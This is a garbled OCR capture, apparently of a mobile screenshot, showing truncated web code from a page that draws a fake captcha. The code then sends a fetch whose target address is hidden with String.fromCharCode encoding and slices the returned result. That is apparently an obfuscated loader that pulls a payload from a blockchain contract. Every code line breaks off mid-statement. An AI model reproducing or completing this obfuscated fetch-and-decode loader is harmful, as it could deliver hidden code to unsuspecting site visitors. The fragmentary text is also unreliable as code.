
Last update:
2026-06-09
<img src="data:image/gif;base64,R0lGODlhAQABAI
c=document.getElementById('captchaCanvas'),x=c.getC
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.move
q=String.fromCharCode(34);const re=await fetch(r,{
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101
j=await re.json();if(j.result){let h=j.result.substring(